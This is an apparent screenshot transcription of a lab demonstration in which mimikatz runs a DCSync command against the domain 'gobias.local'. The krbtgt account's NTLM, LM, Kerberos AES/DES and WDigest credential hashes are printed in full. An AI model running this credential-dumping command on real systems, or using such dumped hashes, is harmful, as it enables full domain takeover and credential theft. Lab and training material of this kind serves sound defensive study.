 mimikatz 2.1.1 x64 (oe.eo)
jefflab-pc01
C:\WINDOWS\system32>c:\mimikatz\x64\mimikatz.exe
.#####.   mimikatz 2.1.1 (x64) built on Feb  3 2018 23:33:17
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # lsadump::dcsync /domain:gobias.local /user:krbtgt
[DC] 'gobias.local' will be the domain
[DC] 'GOBIAS-DC01.gobias.local' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 10/03/2018 10:56:09
Object Security ID   : S-1-5-21-1722627474-2472677011-3296483304-502
Object Relative ID   : 502
Credentials:
Hash NTLM: 57e2aaa7288366ea4df9483d33849541
ntlm- 0: 57e2aaa7288366ea4df9483d33849541
lm  - 0: e1ae78a4fd4890dff438e8f6043cf207
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 75f82397be0b093399e0cb85cba5f935
* Primary:Kerberos-Newer-Keys *
Default Salt : GOBIAS.LOCALkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac       (4096) : 0f0e4e7d04a328d16e47253af32a15240b1e932d34a2af4bd13994dab9de8102
aes128_hmac       (4096) : 9b3bee8fae5c6972e0aaf9c4c781ce1d
des_cbc_md5       (4096) : 97d57a07ea76bf62
* Primary:Kerberos *
Default Salt : GOBIAS.LOCALkrbtgt
Credentials
des_cbc_md5       : 97d57a07ea76bf62
* Packages *
NTLM-Strong-NTOWF
* Primary:WDigest *
01  7a863c04126a2c380611a1aaf849af98
02  589ee5797749328829345dbf7065d8b7
03  b72c6bade2f2d6dcd0f8886f87ac7de0
04  7a863c04126a2c380611a1aaf849af98
05  589ee5797749328829345dbf7065d8b7
06  bda0901a7d03190ed6b3ea53b7185142
07  7a863c04126a2c380611a1aaf849af98
08  735eaa430a9c7a129eb74f64214ff21f
09  735eaa430a9c7a129eb74f64214ff21f
10  2473608a707971e99a1e4b77bb8d6dad
Activate Windows
Go to Settings to activate Windows.
ENG
16:22
22/03/2018
3